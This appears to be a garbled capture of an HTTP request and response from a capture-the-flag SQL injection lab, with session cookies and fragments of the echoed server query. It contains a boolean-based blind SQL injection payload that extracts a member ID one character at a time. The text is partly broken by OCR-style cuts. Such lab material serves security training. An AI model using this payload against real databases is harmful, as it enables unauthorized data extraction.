 Referer: http://ctf.segfaulthub.com:1020/sqlInjection5.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko,en;q=0.9,en-US;q=0.8
Cookie: session=
dfcb64f4-b2da-43b2-b1e0-b1cdb3bd902a.yRxn86aDW7z59H39JRK33EPDdGE;
_hp2_props.318805607=%7B%22template_name%22%3A%22%22%7D;
_hp2_id.318805607=
%7B%22userId%22%3A%226662710758048854%22%2C%22pageviewId%22%3A%2235
62589000307179%22%2C%22sessionId%22%3A%227862083131600801%22%2C%22i
dentity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22%2C%
22identityField%22%3Anull%2C%22isIdentified%22%3A1%7D
Connection: keep-alive
query=normaltic' and ascii(substr((select id from member limit
0,1),1,1)=100 ) and '1'='1
29 <div class="challenge-result">
30
31 존재하는 아이디입니다.
32
33 <details class="sql_detail">
34 <summary>
Server Side SQL Query
</summary>
35 <div class="sql_query">
select * from member where
>
normaltic' and ascii(subs
limit 0,1),1,1)=100 ) and
</p>
'